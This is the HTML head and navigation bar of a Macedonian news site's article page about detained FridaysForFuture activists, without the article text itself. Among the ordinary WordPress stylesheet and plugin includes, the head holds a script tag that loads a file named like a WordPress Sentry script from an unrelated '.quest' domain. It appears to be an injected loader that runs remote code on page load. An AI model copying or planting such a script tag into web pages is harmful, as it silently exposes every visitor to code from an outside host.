

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/aktivisti-na-fridaysforfuture-zadrzhani-od-obezbeduvanjeto-na-ministerstvoto-za-zhivotna-sredina/
body_size: 23876
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Активисти на „FridaysForFuture“ задржани од обезбедувањето на Министерството за животна средина</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}

::selection { background: #dd3333 }
:-moz-selection { background: #dd3333 }
.top-bar { border-top-color: #dd3333 }
.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #dd3333 }
.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #dd3333 }
.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #dd3333 }
.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #dd3333 }
@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #dd3333 } }

.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/209703" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/aktivisti-na-fridaysforfuture-zadrzhani-od-obezbeduvanjeto-na-ministerstvoto-za-zhivotna-sredina/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=209703' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Faktivisti-na-fridaysforfuture-zadrzhani-od-obezbeduvanjeto-na-ministerstvoto-za-zhivotna-sredina%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Faktivisti-na-fridaysforfuture-zadrzhani-od-obezbeduvanjeto-na-ministerstvoto-za-zhivotna-sredina%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Активисти на „FridaysForFuture“ задржани од обезбедувањето на Министерството за животна средина"/>
  <meta property="og:url" content="https://www.radiomof.mk/aktivisti-na-fridaysforfuture-zadrzhani-od-obezbeduvanjeto-na-ministerstvoto-za-zhivotna-sredina/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Nëse doni të lexoni tekstin në gjuhën shqipe, shtypni “Shqip” / За текстот на албански јазик кликнете „Shqip“"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2020/02/87373486_195645824832410_6026182717966647296_n.jpg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2020/02/87373486_195645824832410_6026182717966647296_n.jpg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2020/02/87373486_195645824832410_6026182717966647296_n.jpg"/>
  <meta property="article:published_time" content="2020-02-21T17:26:48+01:00"/>
  <meta property="article:modified_time" content="2020-03-10T14:43:21+01:00" />
  <meta property="og:updated_time" content="2020-03-10T14:43:21+01:00" />
  <meta property="article:section" content="Shqip"/>
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Граѓани"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Активисти на „FridaysForFuture“ задржани од обезбедувањето на Министерството за животна средина"/>
  <meta itemprop="headline" content="Активисти на „FridaysForFuture“ задржани од обезбедувањето на Министерството за животна средина"/>
  <meta itemprop="description" content="Nëse doni të lexoni tekstin në gjuhën shqipe, shtypni “Shqip” / За текстот на албански јазик кликнете „Shqip“"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2020/02/87373486_195645824832410_6026182717966647296_n.jpg"/>
  <meta itemprop="datePublished" content="2020-02-21"/>
  <meta itemprop="dateModified" content="2020-03-10T14:43:21+01:00" />
  <meta itemprop="author" content="Јасмина Јакимова"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Активисти на „FridaysForFuture“ задржани од обезбедувањето на Министерството за животна средина"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/aktivisti-na-fridaysforfuture-zadrzhani-od-obezbeduvanjeto-na-ministerstvoto-za-zhivotna-sredina/"/>
  <meta name="twitter:description" content="Nëse doni të lexoni tekstin në gjuhën shqipe, shtypni “Shqip” / За текстот на албански јазик кликнете „Shqip“"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2020/02/87373486_195645824832410_6026182717966647296_n.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-209703 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
